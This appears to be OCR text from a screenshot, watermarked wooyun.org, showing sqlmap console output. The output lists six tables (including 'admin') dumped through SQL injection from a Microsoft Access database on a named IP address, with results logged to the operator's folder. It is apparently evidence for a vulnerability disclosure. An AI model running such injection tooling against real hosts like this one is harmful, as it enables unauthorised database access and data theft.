 管理员: C:\windows\system32\cmd.exe
[20:25:38] [INFO] retrieved: product
[20:25:40] [INFO] retrieved: admin
[20:25:41] [INFO] retrieved: news
[20:26:08] [INFO] retrieved: vote
[20:26:38] [INFO] retrieved: province
[20:28:29] [INFO] retrieved: market
Database: Microsoft_Access_masterdb
[6 tables]
+----------+
| admin    |
| market   |
| news     |
| product  |
| province |
| vote     |
+----------+
[20:28:48] [INFO] fetched data logged to text files under 'C:\Users\tyq\.sqlmap\
output\218.90.162.66'
[*] shutting down at 20:28:48
D:\VStart50\tools\injection\sqlmap>
www.wooyun.org